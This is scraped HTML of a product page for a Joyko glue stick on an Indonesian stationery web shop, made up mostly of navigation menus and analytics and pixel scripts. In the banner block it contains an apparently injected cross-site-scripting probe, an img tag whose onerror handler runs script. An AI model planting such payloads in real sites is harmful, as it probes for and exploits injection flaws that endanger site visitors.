href="https://www.stationary.id/komponen-komputer/monitor-komputer.html" ><span>Monitor</span></a></li><li  class="level1 nav-15-7 category-item"><a href="https://www.stationary.id/komponen-komputer/motherboard.html" ><span>Motherboard</span></a></li><li  class="level1 nav-15-8 category-item parent"><a href="https://www.stationary.id/komponen-komputer/jaringan.html" ><span>Networking Devices</span></a><ul class="level1 submenu"><li  class="level2 nav-15-8-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/jaringan/bridge-and-router.html" ><span>Bridge &amp; Router</span></a></li><li  class="level2 nav-15-8-2 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/hub-and-switch.html" ><span>Hub &amp; Switch</span></a></li><li  class="level2 nav-15-8-3 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/kartu-dan-adaptor-jaringan.html" ><span>Kartu &amp; Adaptor Jaringan</span></a></li><li  class="level2 nav-15-8-4 category-item"><a href="https://www.stationary.id/komponen-komputer/jaringan/modem.html" ><span>Modem</span></a></li><li  class="level2 nav-15-8-5 category-item last"><a href="https://www.stationary.id/komponen-komputer/jaringan/repeater-and-transceiver.html" ><span>Repeater &amp; Transceiver</span></a></li></ul></li><li  class="level1 nav-15-9 category-item parent"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan.html" ><span>Perangkat Penyimpanan</span></a><ul class="level1 submenu"><li  class="level2 nav-15-9-1 category-item first"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/flashdisk-usb.html" ><span>Flashdisk USB</span></a></li><li  class="level2 nav-15-9-2 category-item"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/hard-disk.html" ><span>Hard Disk</span></a></li><li  class="level2 nav-15-9-3 category-item last"><a href="https://www.stationary.id/komponen-komputer/perangkat-penyimpanan/memory-flash.html" ><span>Memory card</span></a></li></ul></li><li  class="level1 nav-15-10 category-item"><a href="https://www.stationary.id/komponen-komputer/prosesor-komputer.html" ><span>Prosesor Komputer</span></a></li><li  class="level1 nav-15-11 category-item"><a href="https://www.stationary.id/komponen-komputer/ram.html" ><span>RAM</span></a></li><li  class="level1 nav-15-12 category-item"><a href="https://www.stationary.id/komponen-komputer/pemasok-daya-komputer.html" ><span>UPS &amp; Power Supply</span></a></li><li  class="level1 nav-15-13 category-item last"><a href="https://www.stationary.id/komponen-komputer/vga-card.html" ><span>VGA Card</span></a></li></ul></li><li  class="level0 nav-16 category-item level-top parent"><a href="https://www.stationary.id/merek-atk.html"  class="level-top" ><span>Merek ATK</span></a><ul class="level0 submenu"><li  class="level1 nav-16-1 category-item first parent"><a href="https://www.stationary.id/merek-atk/3m.html" ><span>3M</span></a><ul class="level1 submenu"><li  class="level2 nav-16-1-1 category-item first"><a href="https://www.stationary.id/merek-atk/3m/3m-command.html" ><span>Command</span></a></li><li  class="level2 nav-16-1-2 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-nexcare.html" ><span>Nexcare</span></a></li><li  class="level2 nav-16-1-3 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-postit.html" ><span>Post-It</span></a></li><li  class="level2 nav-16-1-4 category-item"><a href="https://www.stationary.id/merek-atk/3m/3m-scotch.html" ><span>Scotch</span></a></li><li  class="level2 nav-16-1-5 category-item last"><a href="https://www.stationary.id/merek-atk/3m/3m-scotch-brite.html" ><span>Scotch Brite</span></a></li></ul></li><li  class="level1 nav-16-2 category-item"><a href="https://www.stationary.id/merek-atk/buku-aa.html" ><span>AA buku</span></a></li><li  class="level1 nav-16-3 category-item"><a href="https://www.stationary.id/merek-atk/abc-baterai.html" ><span>ABC Baterai</span></a></li><li  class="level1 nav-16-4 category-item"><a href="https://www.stationary.id/merek-atk/alba.html" ><span>Alba</span></a></li><li  class="level1 nav-16-5 category-item"><a href="https://www.stationary.id/merek-atk/aone-copy-paper.html" ><span>AOne Copy paper</span></a></li><li  class="level1 nav-16-6 category-item"><a href="https://www.stationary.id/merek-atk/apli.html" ><span>Apli</span></a></li><li  class="level1 nav-16-7 category-item"><a href="https://www.stationary.id/merek-atk/artline.html" ><span>Artline</span></a></li><li  class="level1 nav-16-8 category-item"><a href="https://www.stationary.id/merek-atk/asturo.html" ><span>Asturo</span></a></li><li  class="level1 nav-16-9 category-item"><a href="https://www.stationary.id/merek-atk/bambi-bindex-benex.html" ><span>Bambi-Bindex-Benex</span></a></li><li  class="level1 nav-16-10 category-item"><a href="https://www.stationary.id/merek-atk/bantex.html" ><span>Bantex</span></a></li><li  class="level1 nav-16-11 category-item"><a href="https://www.stationary.id/merek-atk/benefit.html" ><span>Benefit</span></a></li><li  class="level1 nav-16-12 category-item"><a href="https://www.stationary.id/merek-atk/bensia.html" ><span>Bensia</span></a></li><li  class="level1 nav-16-13 category-item"><a href="https://www.stationary.id/merek-atk/bigboss.html" ><span>BigBoss</span></a></li><li  class="level1 nav-16-14 category-item"><a href="https://www.stationary.id/merek-atk/bintang-obor.html" ><span>Bintang Obor</span></a></li><li  class="level1 nav-16-15 category-item"><a href="https://www.stationary.id/merek-atk/biola.html" ><span>Biola</span></a></li><li  class="level1 nav-16-16 category-item"><a href="https://www.stationary.id/merek-atk/bola-dunia.html" ><span>Bola Dunia</span></a></li><li  class="level1 nav-16-17 category-item"><a href="https://www.stationary.id/merek-atk/boxy.html" ><span>Boxy</span></a></li><li  class="level1 nav-16-18 category-item"><a href="https://www.stationary.id/merek-atk/brite-screen.html" ><span>Brite Screen</span></a></li><li  class="level1 nav-16-19 category-item"><a href="https://www.stationary.id/merek-atk/broco.html" ><span>Broco</span></a></li><li  class="level1 nav-16-20 category-item"><a href="https://www.stationary.id/merek-atk/brother-p-touch.html" ><span>Brother P-touch</span></a></li><li  class="level1 nav-16-21 category-item"><a href="https://www.stationary.id/merek-atk/butterfly.html" ><span>Butterfly</span></a></li><li  class="level1 nav-16-22 category-item"><a href="https://www.stationary.id/merek-atk/canon-ink.html" ><span>Canon (Ink)</span></a></li><li  class="level1 nav-16-23 category-item"><a href="https://www.stationary.id/merek-atk/canon-calculator.html" ><span>Canon Calculator</span></a></li><li  class="level1 nav-16-24 category-item"><a href="https://www.stationary.id/merek-atk/cap-2-jarum.html" ><span>Cap 2 Jarum</span></a></li><li  class="level1 nav-16-25 category-item"><a href="https://www.stationary.id/merek-atk/casio-calculator.html" ><span>Casio Calculator</span></a></li><li  class="level1 nav-16-26 category-item"><a href="https://www.stationary.id/merek-atk/chubb-safes.html" ><span>Chubb Safes</span></a></li><li  class="level1 nav-16-27 category-item"><a href="https://www.stationary.id/merek-atk/citizen.html" ><span>Citizen</span></a></li><li  class="level1 nav-16-28 category-item"><a href="https://www.stationary.id/merek-atk/cj-2.html" ><span>CJ-2</span></a></li><li  class="level1 nav-16-29 category-item"><a href="https://www.stationary.id/merek-atk/combo.html" ><span>Combo</span></a></li><li  class="level1 nav-16-30 category-item"><a href="https://www.stationary.id/merek-atk/concorde.html" ><span>Concorde</span></a></li><li  class="level1 nav-16-31 category-item"><a href="https://www.stationary.id/merek-atk/conqueror.html" ><span>Conqueror</span></a></li><li  class="level1 nav-16-32 category-item"><a href="https://www.stationary.id/merek-atk/copic.html" ><span>Copic</span></a></li><li  class="level1 nav-16-33 category-item"><a href="https://www.stationary.id/merek-atk/copy-laser.html" ><span>Copy Laser</span></a></li><li  class="level1 nav-16-34 category-item"><a href="https://www.stationary.id/merek-atk/copy-paper.html" ><span>Copy Paper</span></a></li><li  class="level1 nav-16-35 category-item"><a href="https://www.stationary.id/merek-atk/coral.html" ><span>Coral</span></a></li><li  class="level1 nav-16-36 category-item"><a href="https://www.stationary.id/merek-atk/dahle.html" ><span>Dahle</span></a></li><li  class="level1 nav-16-37 category-item"><a href="https://www.stationary.id/merek-atk/daiichi.html" ><span>Daiichi</span></a></li><li  class="level1 nav-16-38 category-item"><a href="https://www.stationary.id/merek-atk/daimaru.html" ><span>Daimaru</span></a></li><li  class="level1 nav-16-39 category-item"><a href="https://www.stationary.id/merek-atk/daipon.html" ><span>Daipon</span></a></li><li  class="level1 nav-16-40 category-item"><a href="https://www.stationary.id/merek-atk/daito.html" ><span>Daito</span></a></li><li  class="level1 nav-16-41 category-item"><a href="https://www.stationary.id/merek-atk/das.html" ><span>Das</span></a></li><li  class="level1 nav-16-42 category-item"><a href="https://www.stationary.id/merek-atk/dataflex.html" ><span>Dataflex</span></a></li><li  class="level1 nav-16-43 category-item"><a href="https://www.stationary.id/merek-atk/dataprint.html" ><span>Dataprint</span></a></li><li  class="level1 nav-16-44 category-item"><a href="https://www.stationary.id/merek-atk/deflect-o.html" ><span>Deflect-O</span></a></li><li  class="level1 nav-16-45 category-item"><a href="https://www.stationary.id/merek-atk/diamant.html" ><span>Diamant</span></a></li><li  class="level1 nav-16-46 category-item"><a href="https://www.stationary.id/merek-atk/diamond.html" ><span>Diamond</span></a></li><li  class="level1 nav-16-47 category-item"><a href="https://www.stationary.id/merek-atk/donati.html" ><span>Donati</span></a></li><li  class="level1 nav-16-48 category-item"><a href="https://www.stationary.id/merek-atk/dunia-mas.html" ><span>Dunia Mas</span></a></li><li  class="level1 nav-16-49 category-item"><a href="https://www.stationary.id/merek-atk/dynamic.html" ><span>Dynamic</span></a></li><li  class="level1 nav-16-50 category-item"><a href="https://www.stationary.id/merek-atk/eagle-safes.html" ><span>Eagle Safes</span></a></li><li  class="level1 nav-16-51 category-item"><a href="https://www.stationary.id/merek-atk/elba.html" ><span>Elba</span></a></li><li  class="level1 nav-16-52 category-item"><a href="https://www.stationary.id/merek-atk/elite.html" ><span>Elite</span></a></li><li  class="level1 nav-16-53 category-item"><a href="https://www.stationary.id/merek-atk/elm.html" ><span>ELM</span></a></li><li  class="level1 nav-16-54 category-item"><a href="https://www.stationary.id/merek-atk/energizer.html" ><span>Energizer</span></a></li><li  class="level1 nav-16-55 category-item"><a href="https://www.stationary.id/merek-atk/epotec.html" ><span>Epotec</span></a></li><li  class="level1 nav-16-56 category-item"><a href="https://www.stationary.id/merek-atk/e-print.html" ><span>E-Print</span></a></li><li  class="level1 nav-16-57 category-item"><a href="https://www.stationary.id/merek-atk/epson-inkjet.html" ><span>Epson (Inkjet)</span></a></li><li  class="level1 nav-16-58 category-item"><a href="https://www.stationary.id/merek-atk/epson-ribbon.html" ><span>Epson Ribbon</span></a></li><li  class="level1 nav-16-59 category-item"><a href="https://www.stationary.id/merek-atk/erica.html" ><span>Erica</span></a></li><li  class="level1 nav-16-60 category-item"><a href="https://www.stationary.id/merek-atk/esco.html" ><span>Esco</span></a></li><li  class="level1 nav-16-61 category-item"><a href="https://www.stationary.id/merek-atk/eterna.html" ><span>Eterna</span></a></li><li  class="level1 nav-16-62 category-item"><a href="https://www.stationary.id/merek-atk/etona.html" ><span>Etona</span></a></li><li  class="level1 nav-16-63 category-item"><a href="https://www.stationary.id/merek-atk/executive.html" ><span>Executive</span></a></li><li  class="level1 nav-16-64 category-item"><a href="https://www.stationary.id/merek-atk/faber castell.html" ><span>Faber Castell</span></a></li><li  class="level1 nav-16-65 category-item"><a href="https://www.stationary.id/merek-atk/faster.html" ><span>Faster</span></a></li><li  class="level1 nav-16-66 category-item"><a href="https://www.stationary.id/merek-atk/fax.html" ><span>Fax</span></a></li><li  class="level1 nav-16-67 category-item"><a href="https://www.stationary.id/merek-atk/fellowes.html" ><span>Fellowes</span></a></li><li  class="level1 nav-16-68 category-item"><a href="https://www.stationary.id/merek-atk/filevindex.html" ><span>Filevindex</span></a></li><li  class="level1 nav-16-69 category-item"><a href="https://www.stationary.id/merek-atk/fingerspot.html" ><span>Fingerspot</span></a></li><li  class="level1 nav-16-70 category-item"><a href="https://www.stationary.id/merek-atk/forte.html" ><span>Forte</span></a></li><li  class="level1 nav-16-71 category-item"><a href="https://www.stationary.id/merek-atk/fox.html" ><span>Fox</span></a></li><li  class="level1 nav-16-72 category-item"><a href="https://www.stationary.id/merek-atk/fuji-xerox.html" ><span>Fuji Xerox</span></a></li><li  class="level1 nav-16-73 category-item"><a href="https://www.stationary.id/merek-atk/fyfax.html" ><span>Fy Fax</span></a></li><li  class="level1 nav-16-74 category-item"><a href="https://www.stationary.id/merek-atk/garda.html" ><span>Garda</span></a></li><li  class="level1 nav-16-75 category-item"><a href="https://www.stationary.id/merek-atk/gelatik-kembar.html" ><span>Gelatik Kembar</span></a></li><li  class="level1 nav-16-76 category-item"><a href="https://www.stationary.id/merek-atk/gema.html" ><span>Gema</span></a></li><li  class="level1 nav-16-77 category-item"><a href="https://www.stationary.id/merek-atk/gemet.html" ><span>Gemet</span></a></li><li  class="level1 nav-16-78 category-item"><a href="https://www.stationary.id/merek-atk/giotto.html" ><span>Giotto</span></a></li><li  class="level1 nav-16-79 category-item"><a href="https://www.stationary.id/merek-atk/gm.html" ><span>GM</span></a></li><li  class="level1 nav-16-80 category-item"><a href="https://www.stationary.id/merek-atk/go-print.html" ><span>Go Print</span></a></li><li  class="level1 nav-16-81 category-item"><a href="https://www.stationary.id/merek-atk/gobi.html" ><span>Gobi</span></a></li><li  class="level1 nav-16-82 category-item"><a href="https://www.stationary.id/merek-atk/gold-pack.html" ><span>Gold Pack</span></a></li><li  class="level1 nav-16-83 category-item"><a href="https://www.stationary.id/merek-atk/greebel.html" ><span>Greebel</span></a></li><li  class="level1 nav-16-84 category-item"><a href="https://www.stationary.id/merek-atk/guppy.html" ><span>Guppy</span></a></li><li  class="level1 nav-16-85 category-item"><a href="https://www.stationary.id/merek-atk/haoxiang.html" ><span>Haoxiang</span></a></li><li  class="level1 nav-16-86 category-item"><a href="https://www.stationary.id/merek-atk/hewlett-packard.html" ><span>Hewlett Packard (Ink)</span></a></li><li  class="level1 nav-16-87 category-item"><a href="https://www.stationary.id/merek-atk/hi-print.html" ><span>Hi Print</span></a></li><li  class="level1 nav-16-88 category-item"><a href="https://www.stationary.id/merek-atk/honeywell.html" ><span>Honeywell</span></a></li><li  class="level1 nav-16-89 category-item"><a href="https://www.stationary.id/merek-atk/ibright.html" ><span>Ibright</span></a></li><li  class="level1 nav-16-90 category-item"><a href="https://www.stationary.id/merek-atk/ichiban-safes.html" ><span>Ichiban Safes</span></a></li><li  class="level1 nav-16-91 category-item"><a href="https://www.stationary.id/merek-atk/ideal.html" ><span>Ideal</span></a></li><li  class="level1 nav-16-92 category-item"><a href="https://www.stationary.id/merek-atk/ik-copy-paper.html" ><span>IK Copy Paper</span></a></li><li  class="level1 nav-16-93 category-item"><a href="https://www.stationary.id/merek-atk/indachi.html" ><span>Indachi</span></a></li><li  class="level1 nav-16-94 category-item"><a href="https://www.stationary.id/merek-atk/interx-folder.html" ><span>InterX Folder</span></a></li><li  class="level1 nav-16-95 category-item"><a href="https://www.stationary.id/merek-atk/joyko.html" ><span>Joyko</span></a></li><li  class="level1 nav-16-96 category-item"><a href="https://www.stationary.id/merek-atk/jplus.html" ><span>Jplus</span></a></li><li  class="level1 nav-16-97 category-item"><a href="https://www.stationary.id/merek-atk/kangaro.html" ><span>Kangaro</span></a></li><li  class="level1 nav-16-98 category-item"><a href="https://www.stationary.id/merek-atk/kejea.html" ><span>Kejea</span></a></li><li  class="level1 nav-16-99 category-item"><a href="https://www.stationary.id/merek-atk/kenko.html" ><span>Kenko</span></a></li><li  class="level1 nav-16-100 category-item"><a href="https://www.stationary.id/merek-atk/kiky.html" ><span>Kiky</span></a></li><li  class="level1 nav-16-101 category-item"><a href="https://www.stationary.id/merek-atk/kokoru.html" ><span>Kokoru</span></a></li><li  class="level1 nav-16-102 category-item"><a href="https://www.stationary.id/merek-atk/kozure.html" ><span>Kozure</span></a></li><li  class="level1 nav-16-103 category-item"><a href="https://www.stationary.id/merek-atk/linex.html" ><span>Linex</span></a></li><li  class="level1 nav-16-104 category-item"><a href="https://www.stationary.id/merek-atk/lion.html" ><span>Lion</span></a></li><li  class="level1 nav-16-105 category-item"><a href="https://www.stationary.id/merek-atk/locomotif.html" ><span>Locomotif</span></a></li><li  class="level1 nav-16-106 category-item"><a href="https://www.stationary.id/merek-atk/logitech.html" ><span>Logitech</span></a></li><li  class="level1 nav-16-107 category-item"><a href="https://www.stationary.id/merek-atk/lyra.html" ><span>Lyra</span></a></li><li  class="level1 nav-16-108 category-item"><a href="https://www.stationary.id/merek-atk/max.html" ><span>Max</span></a></li><li  class="level1 nav-16-109 category-item"><a href="https://www.stationary.id/merek-atk/maxell.html" ><span>Maxell</span></a></li><li  class="level1 nav-16-110 category-item"><a href="https://www.stationary.id/merek-atk/maxi-brite-copy-paper.html" ><span>Maxi Brite Copy Paper</span></a></li><li  class="level1 nav-16-111 category-item"><a href="https://www.stationary.id/merek-atk/merpati.html" ><span>Merpati</span></a></li><li  class="level1 nav-16-112 category-item"><a href="https://www.stationary.id/merek-atk/micro-star.html" ><span>Micro Star</span></a></li><li  class="level1 nav-16-113 category-item"><a href="https://www.stationary.id/merek-atk/microtop.html" ><span>Microtop</span></a></li><li  class="level1 nav-16-114 category-item"><a href="https://www.stationary.id/merek-atk/mirage.html" ><span>Mirage</span></a></li><li  class="level1 nav-16-115 category-item"><a href="https://www.stationary.id/merek-atk/moviboard.html" ><span>Moviboard</span></a></li><li  class="level1 nav-16-116 category-item"><a href="https://www.stationary.id/merek-atk/nachi.html" ><span>Nachi</span></a></li><li  class="level1 nav-16-117 category-item"><a href="https://www.stationary.id/merek-atk/nafa.html" ><span>Nafa</span></a></li><li  class="level1 nav-16-118 category-item"><a href="https://www.stationary.id/merek-atk/namas.html" ><span>Namas</span></a></li><li  class="level1 nav-16-119 category-item"><a href="https://www.stationary.id/merek-atk/natural.html" ><span>Natural</span></a></li><li  class="level1 nav-16-120 category-item"><a href="https://www.stationary.id/merek-atk/neuro.html" ><span>Neuro</span></a></li><li  class="level1 nav-16-121 category-item"><a href="https://www.stationary.id/merek-atk/nitto.html" ><span>Nitto</span></a></li><li  class="level1 nav-16-122 category-item"><a href="https://www.stationary.id/merek-atk/nobel.html" ><span>Nobel</span></a></li><li  class="level1 nav-16-123 category-item"><a href="https://www.stationary.id/merek-atk/novus.html" ><span>Novus</span></a></li><li  class="level1 nav-16-124 category-item"><a href="https://www.stationary.id/merek-atk/ojifax.html" ><span>Oji Fax</span></a></li><li  class="level1 nav-16-125 category-item"><a href="https://www.stationary.id/merek-atk/open.html" ><span>Open</span></a></li><li  class="level1 nav-16-126 category-item"><a href="https://www.stationary.id/merek-atk/origin.html" ><span>Origin</span></a></li><li  class="level1 nav-16-127 category-item"><a href="https://www.stationary.id/merek-atk/oxford.html" ><span>Oxford</span></a></li><li  class="level1 nav-16-128 category-item"><a href="https://www.stationary.id/merek-atk/panfix.html" ><span>Panfix</span></a></li><li  class="level1 nav-16-129 category-item"><a href="https://www.stationary.id/merek-atk/papeo.html" ><span>Papeo</span></a></li><li  class="level1 nav-16-130 category-item"><a href="https://www.stationary.id/merek-atk/paperfine.html" ><span>PaperFine</span></a></li><li  class="level1 nav-16-131 category-item"><a href="https://www.stationary.id/merek-atk/paperline.html" ><span>Paperline</span></a></li><li  class="level1 nav-16-132 category-item"><a href="https://www.stationary.id/merek-atk/paperone.html" ><span>PaperOne</span></a></li><li  class="level1 nav-16-133 category-item"><a href="https://www.stationary.id/merek-atk/paseo.html" ><span>Paseo</span></a></li><li  class="level1 nav-16-134 category-item"><a href="https://www.stationary.id/merek-atk/pentel.html" ><span>Pentel</span></a></li><li  class="level1 nav-16-135 category-item"><a href="https://www.stationary.id/merek-atk/pilot.html" ><span>Pilot</span></a></li><li  class="level1 nav-16-136 category-item"><a href="https://www.stationary.id/merek-atk/plus.html" ><span>Plus</span></a></li><li  class="level1 nav-16-137 category-item"><a href="https://www.stationary.id/merek-atk/plus-copyboard.html" ><span>Plus Copyboard</span></a></li><li  class="level1 nav-16-138 category-item"><a href="https://www.stationary.id/merek-atk/povinal.html" ><span>Povinal</span></a></li><li  class="level1 nav-16-139 category-item"><a href="https://www.stationary.id/merek-atk/pplite.html" ><span>PPLite</span></a></li><li  class="level1 nav-16-140 category-item"><a href="https://www.stationary.id/merek-atk/prime-dynamic.html" ><span>Prime Dynamic</span></a></li><li  class="level1 nav-16-141 category-item"><a href="https://www.stationary.id/merek-atk/print-rite.html" ><span>Print-Rite</span></a></li><li  class="level1 nav-16-142 category-item"><a href="https://www.stationary.id/merek-atk/pronto.html" ><span>Pronto</span></a></li><li  class="level1 nav-16-143 category-item"><a href="https://www.stationary.id/merek-atk/pyramid.html" ><span>Pyramid</span></a></li><li  class="level1 nav-16-144 category-item"><a href="https://www.stationary.id/merek-atk/ria.html" ><span>Ria</span></a></li><li  class="level1 nav-16-145 category-item"><a href="https://www.stationary.id/merek-atk/rione.html" ><span>Rione</span></a></li><li  class="level1 nav-16-146 category-item"><a href="https://www.stationary.id/merek-atk/rotring.html" ><span>Rotring</span></a></li><li  class="level1 nav-16-147 category-item"><a href="https://www.stationary.id/merek-atk/sakana.html" ><span>Sakana</span></a></li><li  class="level1 nav-16-148 category-item"><a href="https://www.stationary.id/merek-atk/sandisk.html" ><span>SanDisk</span></a></li><li  class="level1 nav-16-149 category-item"><a href="https://www.stationary.id/merek-atk/sarjana.html" ><span>Sarjana</span></a></li><li  class="level1 nav-16-150 category-item"><a href="https://www.stationary.id/merek-atk/screenview.html" ><span>ScreenView</span></a></li><li  class="level1 nav-16-151 category-item"><a href="https://www.stationary.id/merek-atk/sdi.html" ><span>SDI</span></a></li><li  class="level1 nav-16-152 category-item"><a href="https://www.stationary.id/merek-atk/secure.html" ><span>Secure</span></a></li><li  class="level1 nav-16-153 category-item"><a href="https://www.stationary.id/merek-atk/sinar-dunia.html" ><span>Sinar Dunia</span></a></li><li  class="level1 nav-16-154 category-item"><a href="https://www.stationary.id/merek-atk/sinarline.html" ><span>SinArline</span></a></li><li  class="level1 nav-16-155 category-item"><a href="https://www.stationary.id/merek-atk/skl.html" ><span>SKL</span></a></li><li  class="level1 nav-16-156 category-item"><a href="https://www.stationary.id/merek-atk/snowman.html" ><span>Snowman</span></a></li><li  class="level1 nav-16-157 category-item"><a href="https://www.stationary.id/merek-atk/stabilo-boss.html" ><span>Stabilo Boss</span></a></li><li  class="level1 nav-16-158 category-item"><a href="https://www.stationary.id/merek-atk/staedler.html" ><span>Staedler</span></a></li><li  class="level1 nav-16-159 category-item"><a href="https://www.stationary.id/merek-atk/standard.html" ><span>Standard</span></a></li><li  class="level1 nav-16-160 category-item"><a href="https://www.stationary.id/merek-atk/subaru.html" ><span>Subaru</span></a></li><li  class="level1 nav-16-161 category-item"><a href="https://www.stationary.id/merek-atk/sukhoi.html" ><span>Sukhoi</span></a></li><li  class="level1 nav-16-162 category-item"><a href="https://www.stationary.id/merek-atk/sumi-tape.html" ><span>Sumi Tape</span></a></li><li  class="level1 nav-16-163 category-item"><a href="https://www.stationary.id/merek-atk/tata.html" ><span>Tata</span></a></li><li  class="level1 nav-16-164 category-item"><a href="https://www.stationary.id/merek-atk/titi.html" ><span>TiTi</span></a></li><li  class="level1 nav-16-165 category-item"><a href="https://www.stationary.id/merek-atk/tom-jerry.html" ><span>Tom &amp; Jerry</span></a></li><li  class="level1 nav-16-166 category-item"><a href="https://www.stationary.id/merek-atk/trodat.html" ><span>Trodat</span></a></li><li  class="level1 nav-16-167 category-item"><a href="https://www.stationary.id/merek-atk/uhu.html" ><span>Uhu</span></a></li><li  class="level1 nav-16-168 category-item"><a href="https://www.stationary.id/merek-atk/vip.html" ><span>VIP</span></a></li><li  class="level1 nav-16-169 category-item"><a href="https://www.stationary.id/merek-atk/v-tec.html" ><span>V-Tec</span></a></li><li  class="level1 nav-16-170 category-item"><a href="https://www.stationary.id/merek-atk/v-tro.html" ><span>V-Tro</span></a></li><li  class="level1 nav-16-171 category-item"><a href="https://www.stationary.id/merek-atk/xyron.html" ><span>Xyron</span></a></li><li  class="level1 nav-16-172 category-item"><a href="https://www.stationary.id/merek-atk/zebra.html" ><span>Zebra</span></a></li><li  class="level1 nav-16-173 category-item last"><a href="https://www.stationary.id/merek-atk/zrm.html" ><span>ZRM</span></a></li></ul></li><li  class="level0 nav-17 last level-top"><a href="https://www.stationary.id/blog"  class="level-top" ><span>Blog</span></a></li> </ul></nav></div>  <div class="section-item-title nav-sections-item-title" data-role="collapsible"><a class="nav-sections-item-switch" data-toggle="switch" href="#store.links">Account</a></div><div class="section-item-content nav-sections-item-content" id="store.links" data-role="content"><!-- Account links --></div> </div></div><div class="top-container"> <div class="widget block block-static-block"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="container-fluid">
    <div class="row"> <!-- Give this div your desired background color -->
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                   <img class="img-responsive" style="display: block; margin-left: auto; margin-right: auto;" title="Jual Perlengkapan Stationery Lengkap Dan Murah" <img src="https://i.ibb.co.com/7LL1Qqr/stationary-id-1-banner-1400x350.jpg" alt="stationary-id-1-banner-1400x350" border="0">
                </div>
            </div>
        </div>
    </div>
</div>
</div><img src onerror="console.log(46);"></div></div> <div class="breadcrumbs"></div> <main id="maincontent" class="page-main"> <a id="contentarea" tabindex="-1"></a><div class="page messages"> <div data-placeholder="messages"></div> <div data-bind="scope: 'messages'"><!-- ko if: cookieMessages && cookieMessages.length > 0 --><div aria-atomic="true" role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --><!-- ko if: messages().messages && messages().messages.length > 0 --><div aria-atomic="true" role="alert" class="messages" data-bind="foreach: { data: messages().messages, as: 'message' }"><div data-bind="attr: { class: 'message-' + message.type + ' ' + message.type + ' message', 'data-ui-id': 'message-' + message.type }"><div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div></div></div><!-- /ko --></div></div><div class="columns"><div class="column main"><div class="product-info-main">  <div class="page-title-wrapper&#x20;product"><h1 class="page-title"  ><span class="base" data-ui-id="page-title-wrapper" >Joyko Glue Stick GS-25 (25 gram) Lem Stik </span></h1></div>   <!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.0 Transitional//EN" "http://www.w3.org/TR/REC-html40/loose.dtd">
<html><body><div class="product-reviews-summary empty"><div class="reviews-actions"><a class="action add" href="https://www.stationary.id/joyko-glue-stick-gs-25-25-gram.html#review-form">Be the first to review this product</a></div></div><script> var LOCALE = 'id\u002DID'; var BASE_URL = 'https\u003A\u002F\u002Fwww.stationary.id\u002F'; var require = { 'baseUrl': 'https\u003A\u002F\u002Fwww.stationary.id\u002Fstatic\u002Fversion1762192911\u002Ffrontend\u002FMagento\u002Fluma\u002Fid_ID' };</script>
<script  type="text/javascript"  src="https://www.stationary.id/static/version1762192911/_cache/merged/80b8cd0b75e9ba06c43f1d923196814f.min.js"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-X73WWG0J18');
</script>
<script> !function(f,n){ if(f.fbq)return;n=f.fbq=function(){n.callMethod? n.callMethod.apply(n,arguments):n.queue.push(arguments); var ce = new CustomEvent('mf_fbq', {detail: arguments}); document.dispatchEvent(ce); }; if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0'; n.queue=[]; f.mfFbq = 1; let customerData = localStorage.getItem('mage-cache-storage') ? JSON.parse(localStorage.getItem('mage-cache-storage')).customer : false; let advancedMatching = (customerData && customerData.mf_fb_pixel_customer_data) ? customerData.mf_fb_pixel_customer_data : {}; fbq('init', '182829583753', advancedMatching); var eventName = 'PageView'; fbq('track', eventName, {}, {'eventID': eventName + '.' + Math.floor(Math.random() * 1000000) + '.' + Date.now()}); var triedToLoadPixel = false;  var actionDetected = false; document.addEventListener('scroll', initMfFbPixel); document.addEventListener('mousemove', initMfFbPixel); document.addEventListener('touchstart', initMfFbPixel); function initMfFbPixel() { if (actionDetected) return false; document.removeEventListener('scroll', initMfFbPixel); document.removeEventListener('mousemove', initMfFbPixel); document.removeEventListener('touchstart', initMfFbPixel); actionDetected = true; if (triedToLoadPixel) { mfLoadFbPixel(); } };  function mfLoadFbPixel() { triedToLoadPixel = true; if (!actionDetected) return false; !function(f,b,e,v,n,t,s){ if (f.fbq && !f.mfFbq) return; t=b.createElement(e);t.async=!0; t.src=v;s=b.getElementsByTagName(e)[0]; s.parentNode.insertBefore(t,s) }(window, document, 'script', 'https://connect.facebook.net/en_US/fbevents.js'); }  mfLoadFbPixel();  }(window); </script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 21,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-68191200-1"}        }
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_GoogleGtag/js/google-analytics": {"isCookieRestrictionModeEnabled":false,"currentWebsite":21,"cookieName":"user_allowed_save_cookie","pageTrackingData":{"optPageUrl":"","measurementId":"G-X73WWG0J18"},"ordersTrackingData":[],"googleAnalyticsAvailable":true}        }
    }</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_PageCache/js/form-key-provider": {
                    "isPaginationCacheEnabled":
                        0                }
            }
        }</script>
<script style="display&#x3A;none">
                    fbq("track", "ViewContent", {"content_ids":["JK-GS25"],"content_category":"","content_name":"Joyko Glue Stick GS-25 (25 gram) Lem Stik ","content_type":"product","contents":[{"id":"JK-GS25","quantity":1}],"currency":"IDR","value":6300}, { "eventID": "ViewContent" + "." + Math.floor(Math.random() * 1000000) + "." + Date.now() });
                </script>
<script type="application/ld+json">
[{
    "@context": "https://schema.org/",
    "@type": "ItemPage",
